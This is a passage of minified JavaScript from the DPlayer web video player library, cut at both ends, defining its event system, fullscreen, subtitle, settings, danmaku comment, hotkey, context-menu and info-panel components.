function")}(this,e),this.events={},this.videoEvents=["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","mozaudioavailable","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],this.playerEvents=["screenshot","thumbnails_show","thumbnails_hide","danmaku_show","danmaku_hide","danmaku_clear","danmaku_loaded","danmaku_send","danmaku_opacity","contextmenu_show","contextmenu_hide","notice_show","notice_hide","quality_start","quality_end","destroy","resize","fullscreen","fullscreen_cancel","webfullscreen","webfullscreen_cancel","subtitle_show","subtitle_hide","subtitle_change"]}var t,a,n;return t=e,(a=[{key:"on",value:function(e,t){this.type(e)&&"function"==typeof t&&(this.events[e]||(this.events[e]=[]),this.events[e].push(t))}},{key:"trigger",value:function(e,t){if(this.events[e]&&this.events[e].length)for(var a=0;a<this.events[e].length;a++)this.events[e][a](t)}},{key:"type",value:function(e){return-1!==this.playerEvents.indexOf(e)?"player":-1!==this.videoEvents.indexOf(e)?"video":(console.error("Unknown event name: ".concat(e)),null)}}])&&G(t.prototype,a),n&&G(t,n),e}();function te(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ae=function(){function e(t){var a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.lastScrollPosition={left:0,top:0},this.player.events.on("webfullscreen",(function(){a.player.resize()})),this.player.events.on("webfullscreen_cancel",(function(){a.player.resize(),o.setScrollPosition(a.lastScrollPosition)}));var n=function(){a.player.resize(),a.isFullScreen("browser")?a.player.events.trigger("fullscreen"):(o.setScrollPosition(a.lastScrollPosition),a.player.events.trigger("fullscreen_cancel"))},r=function(){var e=document.fullscreenElement||document.mozFullScreenElement||document.msFullscreenElement;e&&e!==a.player.container||(a.player.resize(),e?a.player.events.trigger("fullscreen"):(o.setScrollPosition(a.lastScrollPosition),a.player.events.trigger("fullscreen_cancel")))};/Firefox/.test(navigator.userAgent)?(document.addEventListener("mozfullscreenchange",r),document.addEventListener("fullscreenchange",r)):(this.player.container.addEventListener("fullscreenchange",n),this.player.container.addEventListener("webkitfullscreenchange",n),document.addEventListener("msfullscreenchange",r),document.addEventListener("MSFullscreenChange",r))}var t,a,n;return t=e,(a=[{key:"isFullScreen",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser";switch(e){case"browser":return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement;case"web":return this.player.container.classList.contains("dplayer-fulled")}}},{key:"request",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser",t="browser"===e?"web":"browser",a=this.isFullScreen(t);switch(a||(this.lastScrollPosition=o.getScrollPosition()),e){case"browser":this.player.container.requestFullscreen?this.player.container.requestFullscreen():this.player.container.mozRequestFullScreen?this.player.container.mozRequestFullScreen():this.player.container.webkitRequestFullscreen?this.player.container.webkitRequestFullscreen():this.player.video.webkitEnterFullscreen?this.player.video.webkitEnterFullscreen():this.player.video.webkitEnterFullScreen?this.player.video.webkitEnterFullScreen():this.player.container.msRequestFullscreen&&this.player.container.msRequestFullscreen();break;case"web":this.player.container.classList.add("dplayer-fulled"),document.body.classList.add("dplayer-web-fullscreen-fix"),this.player.events.trigger("webfullscreen")}a&&this.cancel(t)}},{key:"cancel",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser";switch(e){case"browser":document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.webkitCancelFullscreen?document.webkitCancelFullscreen():document.msCancelFullScreen?document.msCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen();break;case"web":this.player.container.classList.remove("dplayer-fulled"),document.body.classList.remove("dplayer-web-fullscreen-fix"),this.player.events.trigger("webfullscreen_cancel")}}},{key:"toggle",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser";this.isFullScreen(e)?this.cancel(e):this.request(e)}}])&&te(t.prototype,a),n&&te(t,n),e}();function ne(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var re=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.storageName={opacity:"dplayer-danmaku-opacity",volume:"dplayer-volume",unlimited:"dplayer-danmaku-unlimited",danmaku:"dplayer-danmaku-show",subtitle:"dplayer-subtitle-show"},this.default={opacity:.7,volume:t.options.hasOwnProperty("volume")?t.options.volume:.7,unlimited:(t.options.danmaku&&t.options.danmaku.unlimited?1:0)||0,danmaku:1,subtitle:1},this.data={},this.init()}var t,a,n;return t=e,(a=[{key:"init",value:function(){for(var e in this.storageName){var t=this.storageName[e];this.data[e]=parseFloat(o.storage.get(t)||this.default[e])}}},{key:"get",value:function(e){return this.data[e]}},{key:"set",value:function(e,t){this.data[e]=t,o.storage.set(this.storageName[e],t)}}])&&ne(t.prototype,a),n&&ne(t,n),e}();function oe(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ie=function(){function e(t,a,n,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t,this.video=a,this.options=n,this.events=r,this.init()}var t,a,n;return t=e,(a=[{key:"init",value:function(){var e=this;if(this.container.style.fontSize=this.options.fontSize,this.container.style.bottom=this.options.bottom,this.container.style.color=this.options.color,this.video.textTracks&&this.video.textTracks[0]){var t=this.video.textTracks[0];t.oncuechange=function(){var a=t.activeCues[0];if(e.container.innerHTML="",a){var n=document.createElement("div");n.appendChild(a.getCueAsHTML());var r=n.innerHTML.split(/\r?\n/).map((function(e){return"<p>".concat(e,"</p>")})).join("");e.container.innerHTML=r}e.events.trigger("subtitle_change")}}}},{key:"show",value:function(){this.container.classList.remove("dplayer-subtitle-hide"),this.events.trigger("subtitle_show")}},{key:"hide",value:function(){this.container.classList.add("dplayer-subtitle-hide"),this.events.trigger("subtitle_hide")}},{key:"toggle",value:function(){this.container.classList.contains("dplayer-subtitle-hide")?this.show():this.hide()}}])&&oe(t.prototype,a),n&&oe(t,n),e}();function le(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var se=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.elements={},this.elements.volume=t.volumeBar,this.elements.played=t.playedBar,this.elements.loaded=t.loadedBar,this.elements.danmaku=t.danmakuOpacityBar}var t,a,n;return t=e,(a=[{key:"set",value:function(e,t,a){t=Math.max(t,0),t=Math.min(t,1),this.elements[e].style[a]=100*t+"%"}},{key:"get",value:function(e){return parseFloat(this.elements[e].style.width)/100}}])&&le(t.prototype,a),n&&le(t,n),e}();function de(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var pe=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},this.types=["loading","info","fps"],this.init()}var t,a,n;return t=e,(a=[{key:"init",value:function(){var e=this;this.types.map((function(t){return"fps"!==t&&e["init".concat(t,"Checker")](),t}))}},{key:"initloadingChecker",value:function(){var e=this,t=0,a=0,n=!1;this.loadingChecker=setInterval((function(){e.enableloadingChecker&&(a=e.player.video.currentTime,n||a!==t||e.player.video.paused||(e.player.container.classList.add("dplayer-loading"),n=!0),n&&a>t&&!e.player.video.paused&&(e.player.container.classList.remove("dplayer-loading"),n=!1),t=a)}),100)}},{key:"initfpsChecker",value:function(){var e=this;window.requestAnimationFrame((function(){if(e.enablefpsChecker)if(e.initfpsChecker(),e.fpsStart){e.fpsIndex++;var t=new Date;t-e.fpsStart>1e3&&(e.player.infoPanel.fps(e.fpsIndex/(t-e.fpsStart)*1e3),e.fpsStart=new Date,e.fpsIndex=0)}else e.fpsStart=new Date,e.fpsIndex=0;else e.fpsStart=0,e.fpsIndex=0}))}},{key:"initinfoChecker",value:function(){var e=this;this.infoChecker=setInterval((function(){e.enableinfoChecker&&e.player.infoPanel.update()}),1e3)}},{key:"enable",value:function(e){this["enable".concat(e,"Checker")]=!0,"fps"===e&&this.initfpsChecker()}},{key:"disable",value:function(e){this["enable".concat(e,"Checker")]=!1}},{key:"destroy",value:function(){var e=this;this.types.map((function(t){return e["enable".concat(t,"Checker")]=!1,e["".concat(t,"Checker")]&&clearInterval(e["".concat(t,"Checker")]),t}))}}])&&de(t.prototype,a),n&&de(t,n),e}();function ce(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ue=function(){function e(t){var a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t,this.container.addEventListener("animationend",(function(){a.container.classList.remove("dplayer-bezel-transition")}))}var t,a,n;return t=e,(a=[{key:"switch",value:function(e){this.container.innerHTML=e,this.container.classList.add("dplayer-bezel-transition")}}])&&ce(t.prototype,a),n&&ce(t,n),e}();function ye(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var me=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t.container,this.barWidth=t.barWidth,this.container.style.backgroundImage="url('".concat(t.url,"')"),this.events=t.events}var t,a,n;return t=e,(a=[{key:"resize",value:function(e,t,a){this.container.style.width="".concat(e,"px"),this.container.style.height="".concat(t,"px"),this.container.style.top="".concat(2-t,"px"),this.barWidth=a}},{key:"show",value:function(){this.container.style.display="block",this.events&&this.events.trigger("thumbnails_show")}},{key:"move",value:function(e){this.container.style.backgroundPosition="-".concat(160*(Math.ceil(e/this.barWidth*100)-1),"px 0"),this.container.style.left="".concat(Math.min(Math.max(e-this.container.offsetWidth/2,-10),this.barWidth-150),"px")}},{key:"hide",value:function(){this.container.style.display="none",this.events&&this.events.trigger("thumbnails_hide")}}])&&ye(t.prototype,a),n&&ye(t,n),e}();function he(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var fe=function(){function e(t){var a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.autoHideTimer=0,o.isMobile||(this.player.container.addEventListener("mousemove",(function(){a.setAutoHide()})),this.player.container.addEventListener("click",(function(){a.setAutoHide()})),this.player.on("play",(function(){a.setAutoHide()})),this.player.on("pause",(function(){a.setAutoHide()}))),this.initPlayButton(),this.initThumbnails(),this.initPlayedBar(),this.initFullButton(),this.initQualityButton(),this.initScreenshotButton(),this.initSubtitleButton(),this.initHighlights(),o.isMobile||this.initVolumeButton()}var t,a,n;return t=e,(a=[{key:"initPlayButton",value:function(){var e=this;this.player.template.playButton.addEventListener("click",(function(){e.player.toggle()})),this.player.template.mobilePlayButton.addEventListener("click",(function(){e.player.toggle()})),o.isMobile?(this.player.template.videoWrap.addEventListener("click",(function(){e.toggle()})),this.player.template.controllerMask.addEventListener("click",(function(){e.toggle()}))):(this.player.template.videoWrap.addEventListener("click",(function(){e.player.toggle()})),this.player.template.controllerMask.addEventListener("click",(function(){e.player.toggle()})))}},{key:"initHighlights",value:function(){var e=this;this.player.on("durationchange",(function(){if(1!==e.player.video.duration&&e.player.video.duration!==1/0&&e.player.options.highlight){var t=document.querySelectorAll(".dplayer-highlight");[].slice.call(t,0).forEach((function(t){e.player.template.playedBarWrap.removeChild(t)}));for(var a=0;a<e.player.options.highlight.length;a++)if(e.player.options.highlight[a].text&&e.player.options.highlight[a].time){var n=document.createElement("div");n.classList.add("dplayer-highlight"),n.style.left=e.player.options.highlight[a].time/e.player.video.duration*100+"%",n.innerHTML='<span class="dplayer-highlight-text">'+e.player.options.highlight[a].text+"</span>",e.player.template.playedBarWrap.insertBefore(n,e.player.template.playedBarTime)}}}))}},{key:"initThumbnails",value:function(){var e=this;this.player.options.video.thumbnails&&(this.thumbnails=new me({container:this.player.template.barPreview,barWidth:this.player.template.barWrap.offsetWidth,url:this.player.options.video.thumbnails,events:this.player.events}),this.player.on("loadedmetadata",(function(){e.thumbnails.resize(160,e.player.video.videoHeight/e.player.video.videoWidth*160,e.player.template.barWrap.offsetWidth)})))}},{key:"initPlayedBar",value:function(){var e=this,t=function(t){var a=((t.clientX||t.changedTouches[0].clientX)-o.getBoundingClientRectViewLeft(e.player.template.playedBarWrap))/e.player.template.playedBarWrap.clientWidth;a=Math.max(a,0),a=Math.min(a,1),e.player.bar.set("played",a,"width"),e.player.template.ptime.innerHTML=o.secondToTime(a*e.player.video.duration)},a=function a(n){document.removeEventListener(o.nameMap.dragEnd,a),document.removeEventListener(o.nameMap.dragMove,t);var r=((n.clientX||n.changedTouches[0].clientX)-o.getBoundingClientRectViewLeft(e.player.template.playedBarWrap))/e.player.template.playedBarWrap.clientWidth;r=Math.max(r,0),r=Math.min(r,1),e.player.bar.set("played",r,"width"),e.player.seek(e.player.bar.get("played")*e.player.video.duration),e.player.timer.enable("progress")};this.player.template.playedBarWrap.addEventListener(o.nameMap.dragStart,(function(){e.player.timer.disable("progress"),document.addEventListener(o.nameMap.dragMove,t),document.addEventListener(o.nameMap.dragEnd,a)})),this.player.template.playedBarWrap.addEventListener(o.nameMap.dragMove,(function(t){if(e.player.video.duration){var a=e.player.template.playedBarWrap.getBoundingClientRect().left,n=(t.clientX||t.changedTouches[0].clientX)-a;if(n<0||n>e.player.template.playedBarWrap.offsetWidth)return;var r=e.player.video.duration*(n/e.player.template.playedBarWrap.offsetWidth);o.isMobile&&e.thumbnails&&e.thumbnails.show(),e.thumbnails&&e.thumbnails.move(n),e.player.template.playedBarTime.style.left="".concat(n-(r>=3600?25:20),"px"),e.player.template.playedBarTime.innerText=o.secondToTime(r),e.player.template.playedBarTime.classList.remove("hidden")}})),this.player.template.playedBarWrap.addEventListener(o.nameMap.dragEnd,(function(){o.isMobile&&e.thumbnails&&e.thumbnails.hide()})),o.isMobile||(this.player.template.playedBarWrap.addEventListener("mouseenter",(function(){e.player.video.duration&&(e.thumbnails&&e.thumbnails.show(),e.player.template.playedBarTime.classList.remove("hidden"))})),this.player.template.playedBarWrap.addEventListener("mouseleave",(function(){e.player.video.duration&&(e.thumbnails&&e.thumbnails.hide(),e.player.template.playedBarTime.classList.add("hidden"))})))}},{key:"initFullButton",value:function(){var e=this;this.player.template.browserFullButton.addEventListener("click",(function(){e.player.fullScreen.toggle("browser")})),this.player.template.webFullButton.addEventListener("click",(function(){e.player.fullScreen.toggle("web")}))}},{key:"initVolumeButton",value:function(){var e=this,t=function(t){var a=t||window.event,n=((a.clientX||a.changedTouches[0].clientX)-o.getBoundingClientRectViewLeft(e.player.template.volumeBarWrap)-5.5)/35;e.player.volume(n)},a=function a(){document.removeEventListener(o.nameMap.dragEnd,a),document.removeEventListener(o.nameMap.dragMove,t),e.player.template.volumeButton.classList.remove("dplayer-volume-active")};this.player.template.volumeBarWrapWrap.addEventListener("click",(function(t){var a=t||window.event,n=((a.clientX||a.changedTouches[0].clientX)-o.getBoundingClientRectViewLeft(e.player.template.volumeBarWrap)-5.5)/35;e.player.volume(n)})),this.player.template.volumeBarWrapWrap.addEventListener(o.nameMap.dragStart,(function(){document.addEventListener(o.nameMap.dragMove,t),document.addEventListener(o.nameMap.dragEnd,a),e.player.template.volumeButton.classList.add("dplayer-volume-active")})),this.player.template.volumeButtonIcon.addEventListener("click",(function(){e.player.video.muted?(e.player.video.muted=!1,e.player.switchVolumeIcon(),e.player.bar.set("volume",e.player.volume(),"width")):(e.player.video.muted=!0,e.player.template.volumeIcon.innerHTML=U.volumeOff,e.player.bar.set("volume",0,"width"))}))}},{key:"initQualityButton",value:function(){var e=this;this.player.options.video.quality&&this.player.template.qualityList.addEventListener("click",(function(t){t.target.classList.contains("dplayer-quality-item")&&e.player.switchQuality(t.target.dataset.index)}))}},{key:"initScreenshotButton",value:function(){var e=this;this.player.options.screenshot&&this.player.template.camareButton.addEventListener("click",(function(){var t,a=document.createElement("canvas");a.width=e.player.video.videoWidth,a.height=e.player.video.videoHeight,a.getContext("2d").drawImage(e.player.video,0,0,a.width,a.height),a.toBlob((function(e){t=URL.createObjectURL(e);var a=document.createElement("a");a.href=t,a.download="DPlayer.png",a.style.display="none",document.body.appendChild(a),a.click(),document.body.removeChild(a),URL.revokeObjectURL(t)})),e.player.events.trigger("screenshot",t)}))}},{key:"initSubtitleButton",value:function(){var e=this;this.player.options.subtitle&&(this.player.events.on("subtitle_show",(function(){e.player.template.subtitleButton.dataset.balloon=e.player.tran("Hide subtitle"),e.player.template.subtitleButtonInner.style.opacity="",e.player.user.set("subtitle",1)})),this.player.events.on("subtitle_hide",(function(){e.player.template.subtitleButton.dataset.balloon=e.player.tran("Show subtitle"),e.player.template.subtitleButtonInner.style.opacity="0.4",e.player.user.set("subtitle",0)})),this.player.template.subtitleButton.addEventListener("click",(function(){e.player.subtitle.toggle()})))}},{key:"setAutoHide",value:function(){var e=this;this.show(),clearTimeout(this.autoHideTimer),this.autoHideTimer=setTimeout((function(){!e.player.video.played.length||e.player.paused||e.disableAutoHide||e.hide()}),3e3)}},{key:"show",value:function(){this.player.container.classList.remove("dplayer-hide-controller")}},{key:"hide",value:function(){this.player.container.classList.add("dplayer-hide-controller"),this.player.setting.hide(),this.player.comment&&this.player.comment.hide()}},{key:"isShow",value:function(){return!this.player.container.classList.contains("dplayer-hide-controller")}},{key:"toggle",value:function(){this.isShow()?this.hide():this.show()}},{key:"destroy",value:function(){clearTimeout(this.autoHideTimer)}}])&&he(t.prototype,a),n&&he(t,n),e}();function be(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ve=function(){function e(t){var a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.player.template.mask.addEventListener("click",(function(){a.hide()})),this.player.template.settingButton.addEventListener("click",(function(){a.show()})),this.loop=this.player.options.loop,this.player.template.loopToggle.checked=this.loop,this.player.template.loop.addEventListener("click",(function(){a.player.template.loopToggle.checked=!a.player.template.loopToggle.checked,a.player.template.loopToggle.checked?a.loop=!0:a.loop=!1,a.hide()})),this.showDanmaku=this.player.user.get("danmaku"),this.showDanmaku||this.player.danmaku&&this.player.danmaku.hide(),this.player.template.showDanmakuToggle.checked=this.showDanmaku,this.player.template.showDanmaku.addEventListener("click",(function(){a.player.template.showDanmakuToggle.checked=!a.player.template.showDanmakuToggle.checked,a.player.template.showDanmakuToggle.checked?(a.showDanmaku=!0,a.player.danmaku.show()):(a.showDanmaku=!1,a.player.danmaku.hide()),a.player.user.set("danmaku",a.showDanmaku?1:0),a.hide()})),this.unlimitDanmaku=this.player.user.get("unlimited"),this.player.template.unlimitDanmakuToggle.checked=this.unlimitDanmaku,this.player.template.unlimitDanmaku.addEventListener("click",(function(){a.player.template.unlimitDanmakuToggle.checked=!a.player.template.unlimitDanmakuToggle.checked,a.player.template.unlimitDanmakuToggle.checked?(a.unlimitDanmaku=!0,a.player.danmaku.unlimit(!0)):(a.unlimitDanmaku=!1,a.player.danmaku.unlimit(!1)),a.player.user.set("unlimited",a.unlimitDanmaku?1:0),a.hide()})),this.player.template.speed.addEventListener("click",(function(){a.player.template.settingBox.classList.add("dplayer-setting-box-narrow"),a.player.template.settingBox.classList.add("dplayer-setting-box-speed")}));for(var n=function(e){a.player.template.speedItem[e].addEventListener("click",(function(){a.player.speed(a.player.template.speedItem[e].dataset.speed),a.hide()}))},r=0;r<this.player.template.speedItem.length;r++)n(r);if(this.player.danmaku){this.player.on("danmaku_opacity",(function(e){a.player.bar.set("danmaku",e,"width"),a.player.user.set("opacity",e)})),this.player.danmaku.opacity(this.player.user.get("opacity"));var i=function(e){var t=e||window.event,n=((t.clientX||t.changedTouches[0].clientX)-o.getBoundingClientRectViewLeft(a.player.template.danmakuOpacityBarWrap))/130;n=Math.max(n,0),n=Math.min(n,1),a.player.danmaku.opacity(n)},l=function e(){document.removeEventListener(o.nameMap.dragEnd,e),document.removeEventListener(o.nameMap.dragMove,i),a.player.template.danmakuOpacityBox.classList.remove("dplayer-setting-danmaku-active")};this.player.template.danmakuOpacityBarWrapWrap.addEventListener("click",(function(e){var t=e||window.event,n=((t.clientX||t.changedTouches[0].clientX)-o.getBoundingClientRectViewLeft(a.player.template.danmakuOpacityBarWrap))/130;n=Math.max(n,0),n=Math.min(n,1),a.player.danmaku.opacity(n)})),this.player.template.danmakuOpacityBarWrapWrap.addEventListener(o.nameMap.dragStart,(function(){document.addEventListener(o.nameMap.dragMove,i),document.addEventListener(o.nameMap.dragEnd,l),a.player.template.danmakuOpacityBox.classList.add("dplayer-setting-danmaku-active")}))}}var t,a,n;return t=e,(a=[{key:"hide",value:function(){var e=this;this.player.template.settingBox.classList.remove("dplayer-setting-box-open"),this.player.template.mask.classList.remove("dplayer-mask-show"),setTimeout((function(){e.player.template.settingBox.classList.remove("dplayer-setting-box-narrow"),e.player.template.settingBox.classList.remove("dplayer-setting-box-speed")}),300),this.player.controller.disableAutoHide=!1}},{key:"show",value:function(){this.player.template.settingBox.classList.add("dplayer-setting-box-open"),this.player.template.mask.classList.add("dplayer-mask-show"),this.player.controller.disableAutoHide=!0}}])&&be(t.prototype,a),n&&be(t,n),e}();function ge(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var we=function(){function e(t){var a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.player.template.mask.addEventListener("click",(function(){a.hide()})),this.player.template.commentButton.addEventListener("click",(function(){a.show()})),this.player.template.commentSettingButton.addEventListener("click",(function(){a.toggleSetting()})),this.player.template.commentColorSettingBox.addEventListener("click",(function(){if(a.player.template.commentColorSettingBox.querySelector("input:checked+span")){var e=a.player.template.commentColorSettingBox.querySelector("input:checked").value;a.player.template.commentSettingFill.style.fill=e,a.player.template.commentInput.style.color=e,a.player.template.commentSendFill.style.fill=e}})),this.player.template.commentInput.addEventListener("click",(function(){a.hideSetting()})),this.player.template.commentInput.addEventListener("keydown",(function(e){13===(e||window.event).keyCode&&a.send()})),this.player.template.commentSendButton.addEventListener("click",(function(){a.send()}))}var t,a,n;return t=e,(a=[{key:"show",value:function(){this.player.controller.disableAutoHide=!0,this.player.template.controller.classList.add("dplayer-controller-comment"),this.player.template.mask.classList.add("dplayer-mask-show"),this.player.container.classList.add("dplayer-show-controller"),this.player.template.commentInput.focus()}},{key:"hide",value:function(){this.player.template.controller.classList.remove("dplayer-controller-comment"),this.player.template.mask.classList.remove("dplayer-mask-show"),this.player.container.classList.remove("dplayer-show-controller"),this.player.controller.disableAutoHide=!1,this.hideSetting()}},{key:"showSetting",value:function(){this.player.template.commentSettingBox.classList.add("dplayer-comment-setting-open")}},{key:"hideSetting",value:function(){this.player.template.commentSettingBox.classList.remove("dplayer-comment-setting-open")}},{key:"toggleSetting",value:function(){this.player.template.commentSettingBox.classList.contains("dplayer-comment-setting-open")?this.hideSetting():this.showSetting()}},{key:"send",value:function(){var e=this;this.player.template.commentInput.blur(),this.player.template.commentInput.value.replace(/^\s+|\s+$/g,"")?this.player.danmaku.send({text:this.player.template.commentInput.value,color:o.color2Number(this.player.container.querySelector(".dplayer-comment-setting-color input:checked").value),type:parseInt(this.player.container.querySelector(".dplayer-comment-setting-type input:checked").value)},(function(){e.player.template.commentInput.value="",e.hide()})):this.player.notice(this.player.tran("Please input danmaku content!"))}}])&&ge(t.prototype,a),n&&ge(t,n),e}();var ke=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),t.options.hotkey&&document.addEventListener("keydown",(function(e){if(t.focus){var a=document.activeElement.tagName.toUpperCase(),n=document.activeElement.getAttribute("contenteditable");if("INPUT"!==a&&"TEXTAREA"!==a&&""!==n&&"true"!==n){var r,o=e||window.event;switch(o.keyCode){case 32:o.preventDefault(),t.toggle();break;case 37:o.preventDefault(),t.seek(t.video.currentTime-5),t.controller.setAutoHide();break;case 39:o.preventDefault(),t.seek(t.video.currentTime+5),t.controller.setAutoHide();break;case 38:o.preventDefault(),r=t.volume()+.1,t.volume(r);break;case 40:o.preventDefault(),r=t.volume()-.1,t.volume(r)}}}})),document.addEventListener("keydown",(function(e){switch((e||window.event).keyCode){case 27:t.fullScreen.isFullScreen("web")&&t.fullScreen.cancel("web")}}))};function xe(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var Se=function(){function e(t){var a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.shown=!1,Array.prototype.slice.call(this.player.template.menuItem).forEach((function(e,t){a.player.options.contextmenu[t].click&&e.addEventListener("click",(function(){a.player.options.contextmenu[t].click(a.player),a.hide()}))})),this.player.container.addEventListener("contextmenu",(function(e){if(a.shown)a.hide();else{var t=e||window.event;t.preventDefault();var n=a.player.container.getBoundingClientRect();a.show(t.clientX-n.left,t.clientY-n.top),a.player.template.mask.addEventListener("click",(function(){a.hide()}))}}))}var t,a,n;return t=e,(a=[{key:"show",value:function(e,t){this.player.template.menu.classList.add("dplayer-menu-show");var a=this.player.container.getBoundingClientRect();e+this.player.template.menu.offsetWidth>=a.width?(this.player.template.menu.style.right=a.width-e+"px",this.player.template.menu.style.left="initial"):(this.player.template.menu.style.left=e+"px",this.player.template.menu.style.right="initial"),t+this.player.template.menu.offsetHeight>=a.height?(this.player.template.menu.style.bottom=a.height-t+"px",this.player.template.menu.style.top="initial"):(this.player.template.menu.style.top=t+"px",this.player.template.menu.style.bottom="initial"),this.player.template.mask.classList.add("dplayer-mask-show"),this.shown=!0,this.player.events.trigger("contextmenu_show")}},{key:"hide",value:function(){this.player.template.mask.classList.remove("dplayer-mask-show"),this.player.template.menu.classList.remove("dplayer-menu-show"),this.shown=!1,this.player.events.trigger("contextmenu_hide")}}])&&xe(t.prototype,a),n&&xe(t,n),e}();function Te(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var Le=function(){function e(t){var a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t.template.infoPanel,this.template=t.template,this.video=t.video,this.player=t,this.template.infoPanelClose.addEventListener("click",(function(){a.hide()}))}var t,a,n;return t=e,(a=[{key:"show",value:function(){this.beginTime=Date.now(),this.update(),this.player.timer.enable("info"),this.player.timer.enable("fps"),this.container.classList.remove("dplayer-info-panel-hide")}},{key:"hide",value:function(){this.player.timer.disable("info"),this.player.timer.disable("fps"),this.container.classList.add("dplayer-info-panel-hide")}},{key:"triggle",value:function(){this.container.classList.contains("dplayer-info-panel-hide")?this.show():this.hide()}},{key:"update",value:function(){this.template.infoVersion.innerHTML="v".concat("1.25.1"," ").concat("e3a4631"),this.template.infoType.innerHTML=this.player.type,this.template.infoUrl.innerHTML=this.player.options.video.url,this.template.infoResolution.innerHTML="".concat(this.player.video.videoWidth," x ").concat(this.player.video.videoHeight),this.template.infoDuration.innerHTML=this.player.video.duration,this.player.options.danmaku&&(this.template.infoDanmakuId.innerHTML=this.player.options.danmaku.id,this.template.infoDanmakuApi.innerHTML=this.player.options.danmaku.api,this.template.infoDanmakuAmount.innerHTML=this.player.danmaku.dan.length)}},{key:"fps",value:function(e){this.template.infoFPS.innerHTML="".concat(e.toFixed(1))}}])&&Te(t.prototype,a),n&&Te(t,n),e}(),Ee=a(1),Ye=a.n(Ee);function qe(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,n)}return a}function Be(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function Me(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ze=0,Ce=[],Oe=function(){function e(t){var a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.options=p(function(e){for(var t=1;t<arguments.length;t++){var 